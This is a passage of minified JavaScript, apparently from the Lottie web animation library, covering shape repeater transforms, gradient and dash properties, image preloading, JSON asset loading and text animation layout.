n=r?-1:1,o=s.s.v[0]+(1-s.s.v[0])*(1-a),h=s.s.v[1]+(1-s.s.v[1])*(1-a);t.translate(s.p.v[0]*n*a,s.p.v[1]*n*a,s.p.v[2]),e.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),e.rotate(-s.r.v*n*a),e.translate(s.a.v[0],s.a.v[1],s.a.v[2]),i.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),i.scale(r?1/o:o,r?1/h:h),i.translate(s.a.v[0],s.a.v[1],s.a.v[2])},RepeaterModifier.prototype.init=function(t,e,i,s){for(this.elem=t,this.arr=e,this.pos=i,this.elemsData=s,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[i]);0<i;)i-=1,this._elements.unshift(e[i]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e]._processed=!1,"gr"===t[e].ty&&this.resetElements(t[e].it)},RepeaterModifier.prototype.cloneElements=function(t){t.length;var e=JSON.parse(JSON.stringify(t));return this.resetElements(e),e},RepeaterModifier.prototype.changeGroupRender=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)t[i]._render=e,"gr"===t[i].ty&&this.changeGroupRender(t[i].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,i,s,a,r;if(this._mdf||t){var n,o=Math.ceil(this.c.v);if(this._groups.length<o){for(;this._groups.length<o;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1}this.elem.reloadShapes()}for(s=r=0;s<=this._groups.length-1;s+=1)n=r<o,this._groups[s]._render=n,this.changeGroupRender(this._groups[s].it,n),r+=1;this._currentCopies=o;var l=this.o.v,p=l%1,d=0<l?Math.floor(l):Math.ceil(l),c=(this.tr.v.props,this.pMatrix.props),u=this.rMatrix.props,m=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var f,g,y=0;if(0<l){for(;y<d;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),y+=1;p&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,p,!1),y+=p)}else if(l<0){for(;d<y;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),y-=1;p&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-p,!0),y-=p)}for(s=1===this.data.m?0:this._currentCopies-1,a=1===this.data.m?1:-1,r=this._currentCopies;r;){if(g=(i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this.so.v+(this.eo.v-this.so.v)*(s/(this._currentCopies-1)),0!==y){for((0!==s&&1===a||s!==this._currentCopies-1&&-1===a)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),f=0;f<g;f+=1)i[f]=this.matrix.props[f];this.matrix.reset()}else for(this.matrix.reset(),f=0;f<g;f+=1)i[f]=this.matrix.props[f];y+=1,r-=1,s+=a}}else for(r=this._currentCopies,s=0,a=1;r;)i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,r-=1,s+=a},RepeaterModifier.prototype.addShape=function(){},ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var t;for(t=0;t<this._length;t+=1)shape_pool.release(this.shapes[t]);this._length=0},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,i=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<i;e+=1)"o"!=this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),GradientProperty.prototype.comparePoints=function(t,e){for(var i=0,s=this.o.length/2;i<s;){if(.01<Math.abs(t[4*i]-t[4*e+2*i]))return!1;i+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){var e,i,s,a=4*this.data.p;for(e=0;e<a;e+=1)i=e%4==0?100:255,s=Math.round(this.prop.v[e]*i),this.c[e]!==s&&(this.c[e]=s,this._cmdf=!t);if(this.o.length)for(a=this.prop.v.length,e=4*this.data.p;e<a;e+=1)i=e%2==0?100:1,s=e%2==0?Math.round(100*this.prop.v[e]):this.prop.v[e],this.o[e-4*this.data.p]!==s&&(this.o[e-4*this.data.p]=s,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty);var buildShapeString=function(t,e,i,s){if(0===e)return"";var a,r=t.o,n=t.i,o=t.v,h=" M"+s.applyToPointStringified(o[0][0],o[0][1]);for(a=1;a<e;a+=1)h+=" C"+s.applyToPointStringified(r[a-1][0],r[a-1][1])+" "+s.applyToPointStringified(n[a][0],n[a][1])+" "+s.applyToPointStringified(o[a][0],o[a][1]);return i&&e&&(h+=" C"+s.applyToPointStringified(r[a-1][0],r[a-1][1])+" "+s.applyToPointStringified(n[0][0],n[0][1])+" "+s.applyToPointStringified(o[0][0],o[0][1]),h+="z"),h},ImagePreloader=function(){var t=function(){var t=createTag("canvas");t.width=1,t.height=1;var e=t.getContext("2d");return e.fillStyle="rgba(0,0,0,0)",e.fillRect(0,0,1,1),t}();function e(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function i(e){var i=function(t,e,i){var s="";if(t.e)s=t.p;else if(e){var a=t.p;-1!==a.indexOf("images/")&&(a=a.split("/")[1]),s=e+a}else s=i,s+=t.u?t.u:"",s+=t.p;return s}(e,this.assetsPath,this.path),s=createTag("img");s.crossOrigin="anonymous",s.addEventListener("load",this._imageLoaded.bind(this),!1),s.addEventListener("error",function(){a.img=t,this._imageLoaded()}.bind(this),!1),s.src=i;var a={img:s,assetData:e};return a}function s(t,e){this.imagesLoadedCb=e;var i,s=t.length;for(i=0;i<s;i+=1)t[i].layers||(this.totalImages+=1,this.images.push(this._createImageData(t[i])))}function a(t){this.path=t||""}function r(t){this.assetsPath=t||""}function n(t){for(var e=0,i=this.images.length;e<i;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}}function o(){this.imagesLoadedCb=null,this.images.length=0}function h(){return this.totalImages===this.loadedAssets}return function(){this.loadAssets=s,this.setAssetsPath=r,this.setPath=a,this.loaded=h,this.destroy=o,this.getImage=n,this._createImageData=i,this._imageLoaded=e,this.assetsPath="",this.path="",this.totalImages=0,this.loadedAssets=0,this.imagesLoadedCb=null,this.images=[]}}(),featureSupport=(sw={maskType:!0},(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(sw.maskType=!1),sw),sw,filtersFactory=(tw={},tw.createFilter=function(t){var e=createNS("filter");return e.setAttribute("id",t),e.setAttribute("filterUnits","objectBoundingBox"),e.setAttribute("x","0%"),e.setAttribute("y","0%"),e.setAttribute("width","100%"),e.setAttribute("height","100%"),e},tw.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},tw),tw,assetLoader=function(){function t(t){return t.response&&"object"==typeof t.response?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):void 0}return{load:function(e,i,s){var a,r=new XMLHttpRequest;r.open("GET",e,!0);try{r.responseType="json"}catch(e){}r.send(),r.onreadystatechange=function(){if(4==r.readyState)if(200==r.status)a=t(r),i(a);else try{a=t(r),i(a)}catch(t){s&&s(t)}}}}}();function TextAnimatorProperty(t,e,i){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=i,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(i)}function TextAnimatorDataProperty(t,e,i){var s={propType:!1},a=PropertyFactory.getProp,r=e.a;this.a={r:r.r?a(t,r.r,0,degToRads,i):s,rx:r.rx?a(t,r.rx,0,degToRads,i):s,ry:r.ry?a(t,r.ry,0,degToRads,i):s,sk:r.sk?a(t,r.sk,0,degToRads,i):s,sa:r.sa?a(t,r.sa,0,degToRads,i):s,s:r.s?a(t,r.s,1,.01,i):s,a:r.a?a(t,r.a,1,0,i):s,o:r.o?a(t,r.o,0,.01,i):s,p:r.p?a(t,r.p,1,0,i):s,sw:r.sw?a(t,r.sw,0,0,i):s,sc:r.sc?a(t,r.sc,1,0,i):s,fc:r.fc?a(t,r.fc,1,0,i):s,fh:r.fh?a(t,r.fh,0,0,i):s,fs:r.fs?a(t,r.fs,0,.01,i):s,fb:r.fb?a(t,r.fb,0,.01,i):s,t:r.t?a(t,r.t,0,0,i):s},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,i),this.s.t=e.s.t}function LetterProps(t,e,i,s,a,r){this.o=t,this.sw=e,this.sc=i,this.fc=s,this.m=a,this.p=r,this._mdf={o:!0,sw:!!e,sc:!!i,fc:!!s,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextAnimatorProperty.prototype.searchProperties=function(){var t,e,i=this._textData.a.length,s=PropertyFactory.getProp;for(t=0;t<i;t+=1)e=this._textData.a[t],this._animatorsData[t]=new TextAnimatorDataProperty(this._elem,e,this);this._textData.p&&"m"in this._textData.p?(this._pathData={f:s(this._elem,this._textData.p.f,0,0,this),l:s(this._elem,this._textData.p.l,0,0,this),r:this._textData.p.r,m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=s(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,e){if(this.lettersChangedFlag=e,this._mdf||this._isFirstFrame||e||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var i,s,a,r,n,o,h,l,p,d,c,u,m,f,g,y,v,_,S,b=this._moreOptions.alignment.v,T=this._animatorsData,x=this._textData,P=this.mHelper,C=this._renderType,w=this.renderedLetters.length,A=(this.data,t.l);if(this._hasMaskedPath){if(S=this._pathData.m,!this._pathData.n||this._pathData._mdf){var k,E=S.v;for(this._pathData.r&&(E=E.reverse()),n={tLength:0,segments:[]},r=E._length-1,a=y=0;a<r;a+=1)k=bez.buildBezierData(E.v[a],E.v[a+1],[E.o[a][0]-E.v[a][0],E.o[a][1]-E.v[a][1]],[E.i[a+1][0]-E.v[a+1][0],E.i[a+1][1]-E.v[a+1][1]]),n.tLength+=k.segmentLength,n.segments.push(k),y+=k.segmentLength;a=r,S.v.c&&(k=bez.buildBezierData(E.v[a],E.v[0],[E.o[a][0]-E.v[a][0],E.o[a][1]-E.v[a][1]],[E.i[0][0]-E.v[0][0],E.i[0][1]-E.v[0][1]]),n.tLength+=k.segmentLength,n.segments.push(k),y+=k.segmentLength),this._pathData.pi=n}if(n=this._pathData.pi,o=this._pathData.f.v,d=1,p=!(l=c=0),f=n.segments,o<0&&S.v.c)for(n.tLength<Math.abs(o)&&(o=-Math.abs(o)%n.tLength),d=(m=f[c=f.length-1].points).length-1;o<0;)o+=m[d].partialLength,(d-=1)<0&&(d=(m=f[c-=1].points).length-1);u=(m=f[c].points)[d-1],g=(h=m[d]).partialLength}r=A.length,s=i=0;var M,D,I,F,B=1.2*t.finalSize*.714,R=!0;I=T.length;var L,N,V,H,z,G,O,$,j,W,K,q,U,J=-1,Y=o,Z=c,X=d,Q=-1,tt="",et=this.defaultPropsArray;if(2===t.j||1===t.j){var it=0,st=0,at=2===t.j?-.5:-1,rt=0,nt=!0;for(a=0;a<r;a+=1)if(A[a].n){for(it&&(it+=st);rt<a;)A[rt].animatorJustifyOffset=it,rt+=1;nt=!(it=0)}else{for(D=0;D<I;D+=1)(M=T[D].a).t.propType&&(nt&&2===t.j&&(st+=M.t.v*at),(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?it+=M.t.v*L[0]*at:it+=M.t.v*L*at);nt=!1}for(it&&(it+=st);rt<a;)A[rt].animatorJustifyOffset=it,rt+=1}for(a=0;a<r;a+=1){if(P.reset(),z=1,A[a].n)i=0,s+=t.yOffset,s+=R?1:0,o=Y,R=!1,this._hasMaskedPath&&(d=X,u=(m=f[c=Z].points)[d-1],g=(h=m[d]).partialLength,l=0),U=W=q=tt="",et=this.defaultPropsArray;else{if(this._hasMaskedPath){if(Q!==A[a].line){switch(t.j){case 1:o+=y-t.lineWidths[A[a].line];break;case 2:o+=(y-t.lineWidths[A[a].line])/2}Q=A[a].line}J!==A[a].ind&&(A[J]&&(o+=A[J].extra),o+=A[a].an/2,J=A[a].ind),o+=b[0]*A[a].an/200;var ot=0;for(D=0;D<I;D+=1)(M=T[D].a).p.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?ot+=M.p.v[0]*L[0]:ot+=M.p.v[0]*L),M.a.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?ot+=M.a.v[0]*L[0]:ot+=M.a.v[0]*L);for(p=!0;p;)o+ot<=l+g||!m?(v=(o+ot-l)/h.partialLength,V=u.point[0]+(h.point[0]-u.point[0])*v,H=u.point[1]+(h.point[1]-u.point[1])*v,P.translate(-b[0]*A[a].an/200,-b[1]*B/100),p=!1):m&&(l+=h.partialLength,(d+=1)>=m.length&&(d=0,m=f[c+=1]?f[c].points:S.v.c?f[c=d=0].points:(l-=h.partialLength,null)),m&&(u=h,g=(h=m[d]).partialLength));N=A[a].an/2-A[a].add,P.translate(-N,0,0)}else N=A[a].an/2-A[a].add,P.translate(-N,0,0),P.translate(-b[0]*A[a].an/200,-b[1]*B/100,0);for(A[a].l,D=0;D<I;D+=1)(M=T[D].a).t.propType&&(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),0===i&&0===t.j||(this._hasMaskedPath?L.length?o+=M.t.v*L[0]:o+=M.t.v*L:L.length?i+=M.t.v*L[0]:i+=M.t.v*L));for(A[a].l,t.strokeWidthAnim&&(O=t.sw||0),t.strokeColorAnim&&(G=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&($=[t.fc[0],t.fc[1],t.fc[2]]),D=0;D<I;D+=1)(M=T[D].a).a.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?P.translate(-M.a.v[0]*L[0],-M.a.v[1]*L[1],M.a.v[2]*L[2]):P.translate(-M.a.v[0]*L,-M.a.v[1]*L,M.a.v[2]*L));for(D=0;D<I;D+=1)(M=T[D].a).s.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?P.scale(1+(M.s.v[0]-1)*L[0],1+(M.s.v[1]-1)*L[1],1):P.scale(1+(M.s.v[0]-1)*L,1+(M.s.v[1]-1)*L,1));for(D=0;D<I;D+=1){if(M=T[D].a,L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),M.sk.propType&&(L.length?P.skewFromAxis(-M.sk.v*L[0],M.sa.v*L[1]):P.skewFromAxis(-M.sk.v*L,M.sa.v*L)),M.r.propType&&(L.length?P.rotateZ(-M.r.v*L[2]):P.rotateZ(-M.r.v*L)),M.ry.propType&&(L.length?P.rotateY(M.ry.v*L[1]):P.rotateY(M.ry.v*L)),M.rx.propType&&(L.length?P.rotateX(M.rx.v*L[0]):P.rotateX(M.rx.v*L)),M.o.propType&&(L.length?z+=(M.o.v*L[0]-z)*L[0]:z+=(M.o.v*L-z)*L),t.strokeWidthAnim&&M.sw.propType&&(L.length?O+=M.sw.v*L[0]:O+=M.sw.v*L),t.strokeColorAnim&&M.sc.propType)for(j=0;j<3;j+=1)L.length?G[j]=G[j]+(M.sc.v[j]-G[j])*L[0]:G[j]=G[j]+(M.sc.v[j]-G[j])*L;if(t.fillColorAnim&&t.fc){if(M.fc.propType)for(j=0;j<3;j+=1)L.length?$[j]=$[j]+(M.fc.v[j]-$[j])*L[0]:$[j]=$[j]+(M.fc.v[j]-$[j])*L;M.fh.propType&&($=L.length?addHueToRGB($,M.fh.v*L[0]):addHueToRGB($,M.fh.v*L)),M.fs.propType&&($=L.length?addSaturationToRGB($,M.fs.v*L[0]):addSaturationToRGB($,M.fs.v*L)),M.fb.propType&&($=L.length?addBrightnessToRGB($,M.fb.v*L[0]):addBrightnessToRGB($,M.fb.v*L))}}for(D=0;D<I;D+=1)(M=T[D].a).p.propType&&(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),this._hasMaskedPath?L.length?P.translate(0,M.p.v[1]*L[0],-M.p.v[2]*L[1]):P.translate(0,M.p.v[1]*L,-M.p.v[2]*L):L.length?P.translate(M.p.v[0]*L[0],M.p.v[1]*L[1],-M.p.v[2]*L[2]):P.translate(M.p.v[0]*L,M.p.v[1]*L,-M.p.v[2]*L));if(t.strokeWidthAnim&&(W=O<0?0:O),t.strokeColorAnim&&(K="rgb("+Math.round(255*G[0])+","+Math.round(255*G[1])+","+Math.round(255*G[2])+")"),t.fillColorAnim&&t.fc&&(q="rgb("+Math.round(255*$[0])+","+Math.round(255*$[1])+","+Math.round(255*$[2])+")"),this._hasMaskedPath){if(P.translate(0,-t.ls),P.translate(0,b[1]*B/100+s,0),x.p.p){_=(h.point[1]-u.point[1])/(h.point[0]-u.point[0]);var ht=180*Math.atan(_)/Math.PI;h.point[0]<u.point[0]&&(ht+=180),P.rotate(-ht*Math.PI/180)}P.translate(V,H,0),o-=b[0]*A[a].an/200,A[a+1]&&J!==A[a+1].ind&&(o+=A[a].an/2,o+=t.tr/1e3*t.finalSize)}else{switch(P.translate(i,s,0),t.ps&&P.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:P.translate(A[a].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[A[a].line]),0,0);break;case 2:P.translate(A[a].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[A[a].line])/2,0,0)}P.translate(0,-t.ls),P.translate(N,0,0),P.translate(b[0]*A[a].an/200,b[1]*B/100,0),i+=A[a].l+t.tr/1e3*t.finalSize}"html"===C?tt=P.toCSS():"svg"===C?tt=P.to2dCSS():et=[P.props[0],P.props[1],P.props[2],P.props[3],P.props[4],P.props[5],P.props[6],P.props[7],P.props[8],P.props[9],P.props[10],P.props[11],P.props[12],P.props[13],P.props[14],P.props[15]],U=z}this.lettersChangedFlag=w<=a?(F=new LetterProps(U,W,K,q,tt,et),this.renderedLetters.push(F),w+=1,!0):(F=this.renderedLetters[a]).update(U,W,K,q,tt,et)||this.lettersChangedFlag}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),LetterProps.prototype.update=function(t,e,i,s,a,r){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1;var n=this._mdf.p=!1;return this.o!==t&&(this.o=t,n=this._mdf.o=!0),this.sw!==e&&(this.sw=e,n=this._mdf.sw=!0),this.sc!==i&&(this.sc=i,n=this._mdf.sc=!0),this.fc!==s&&(this.fc=s,n=this._mdf.fc=!0),this.m!==a&&(this.m=a,n=this._mdf.m=!0),!r.length||this.p[0]===r[0]&&this.p[1]===r[1]&&this.p[4]===r[4]&&this.p[5]===r[5]&&this.p[12]===r[12]&&this.p[13]===r[13]||(this.p=r,n=this._mdf.p=!0),n},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=1<this.data.d.k.length,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,i=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{this.lock=!0,this._mdf=!1;var s,a=this.effectsSequence.length,r=t||this.data.d.k[this.keysIndex].s;for(s=0;s<a;s+=1)r=i!==this.keysIndex?this.effectsSequence[s](r,r.t):this.effectsSequence[s](this.currentData,r.t);e!==r&&this.setCurrentData(r),this.pv=this.v=this.currentData,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,i=0,s=t.length;i<=s-1&&(t[i].s,!(i===s-1||t[i+1].t>e));)i+=1;return this.keysIndex!==i&&(this.keysIndex=i),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e,i=FontManager.getCombinedCharacterCodes(),s=[],a=0,r=t.length;a<r;)e=t.charCodeAt(a),-1!==i.indexOf(e)?s[s.length-1]+=t.charAt(a):55296<=e&&e<=56319&&56320<=(e=t.charCodeAt(a+1))&&e<=57343?(s.push(t.substr(a,2)),++a):s.push(t.charAt(a)),a+=1;return s},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,i,s,a,r,n,o,h=this.elem.globalData.fontManager,l=this.data,p=[],d=0,c=l.m.g,u=0,m=0,f=0,g=[],y=0,v=0,_=h.getFontByName(t.f),S=0,b=_.fStyle?_.fStyle.split(" "):[],T="normal",x="normal";for(i=b.length,e=0;e<i;e+=1)switch(b[e].toLowerCase()){case"italic":x="italic";break;case"bold":T="700";break;case"black":T="900";break;case"medium":T="500";break;case"regular":case"normal":T="400";break;case"light":case"thin":T="200"}t.fWeight=_.fWeight||T,t.fStyle=x,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),i=t.finalText.length,t.finalLineHeight=t.lh;var P,C=t.tr/1e3*t.finalSize;if(t.sz)for(var w,A,k=!0,E=t.sz[0],M=t.sz[1];k;){y=w=0,i=(A=this.buildFinalText(t.t)).length,C=t.tr/1e3*t.finalSize;var D=-1;for(e=0;e<i;e+=1)P=A[e].charCodeAt(0),s=!1," "===A[e]?D=e:13!==P&&3!==P||(s=!(y=0),w+=t.finalLineHeight||1.2*t.finalSize),E<y+(S=h.chars?(o=h.getCharData(A[e],_.fStyle,_.fFamily),s?0:o.w*t.finalSize/100):h.measureText(A[e],t.f,t.finalSize))&&" "!==A[e]?(-1===D?i+=1:e=D,w+=t.finalLineHeight||1.2*t.finalSize,A.splice(e,D===e?1:0,"\r"),D=-1,y=0):(y+=S,y+=C);w+=_.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&M<w?(t.finalSize-=1,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=A,i=t.finalText.length,k=!1)}y=-C;var I,F=S=0;for(e=0;e<i;e+=1)if(s=!1,P=(I=t.finalText[e]).charCodeAt(0)," "===I?a=" ":13===P||3===P?(F=0,g.push(y),v=v<y?y:v,y=-2*C,s=!(a=""),f+=1):a=t.finalText[e],S=h.chars?(o=h.getCharData(I,_.fStyle,h.getFontByName(t.f).fFamily),s?0:o.w*t.finalSize/100):h.measureText(a,t.f,t.finalSize)," "===I?F+=S+C:(y+=S+C+F,F=0),p.push({l:S,an:S,add:u,n:s,anIndexes:[],val:a,line:f,animatorJustifyOffset:0}),2==c){if(u+=S,""===a||" "===a||e===i-1){for(""!==a&&" "!==a||(u-=S);m<=e;)p[m].an=u,p[m].ind=d,p[m].extra=S,m+=1;d+=1,u=0}}else if(3==c){if(u+=S,""===a||e===i-1){for(""===a&&(u-=S);m<=e;)p[m].an=u,p[m].ind=d,p[m].extra=S,m+=1;u=0,d+=1}}else p[d].ind=d,p[d].extra=0,d+=1;if(t.l=p,v=v<y?y:v,g.push(y),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=v,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=g;var B,R,L=l.a;n=L.length;var N,V,H=[];for(r=0;r<n;r+=1){for((B=L[r]).a.sc&&(t.strokeColorAnim=!0),B.a.sw&&(t.strokeWidthAnim=!0),(B.a.fc||B.a.fh||B.a.fs||B.a.fb)&&(t.fillColorAnim=!0),V=0,N=B.s.b,e=0;e<i;e+=1)(R=p[e]).anIndexes[r]=V,(1==N&&""!==R.val||2==N&&""!==R.val&&" "!==R.val||3==N&&(R.n||" "==R.val||e==i-1)||4==N&&(R.n||e==i-1))&&(1===B.s.rn&&H.push(V),V+=1);l.a[r].s.totalChars=V;var z,G=-1;if(1===B.s.rn)for(e=0;e<i;e+=1)G!=(R=p[e]).anIndexes[r]&&(G=R.anIndexes[r],z=H.splice(Math.floor(Math.random()*H.length),1)[0]),R.anIndexes[r]=z}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=_.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var i=this.copyData({},this.data.d.k[e].s);i=this.copyData(i,t),this.data.d.k[e].s=i,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){var e=this.data.d.k[t].s;e.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(e)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var t=Math.max,e=Math.min,i=Math.floor;function s(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return s.prototype={getMult:function(s){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var 